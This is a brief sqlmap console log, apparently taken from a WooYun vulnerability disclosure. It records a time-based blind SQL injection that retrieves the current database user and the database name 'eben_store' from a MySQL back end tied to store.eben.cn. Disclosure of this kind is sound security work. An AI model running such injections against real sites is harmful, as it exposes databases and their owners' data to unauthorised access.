 web application technology: Apache
back-end DBMS: MySQL 5.0.12
[14:26:34] [INFO] fetching current user
[14:26:34] [WARNING] time-based comparison requires larger statistical model, pl
ease wait.............................
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
[14:27:12] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[14:27:35] [INFO] adjusting time delay to 3 seconds due to good response times
ebendbuser@192.168.0.0/255.255.255.0
current user:    'ebendbuser@192.168.0.0/255.255.255.0'
[14:45:30] [INFO] fetching current database
[14:45:30] [INFO] resumed: eben_store
current database:    'eben_store'
[14:45:30] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\store.eben.cn'
[*] shutting down at 14:45:30
D:\Program Files\sqlmap>
www.wooyun.org